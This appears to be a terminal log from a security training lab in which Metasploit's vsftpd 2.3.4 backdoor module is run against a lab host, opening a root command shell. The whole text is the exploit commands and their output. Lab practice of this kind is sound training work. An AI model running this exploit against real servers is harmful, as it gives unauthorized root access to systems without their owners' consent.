 ┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS demo.ine.local
RHOSTS => demo.ine.local
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.149.136.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.149.136.3:21 - USER: 331 Please specify the password.
[+] 192.149.136.3:21 - Backdoor service has been spawned, handling...
[+] 192.149.136.3:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.149.136.2:42023 -> 192.149.136.3:6200) at 2024-07-19 09:53:13 +0530
id
uid=0(root) gid=0(root) groups=0(root)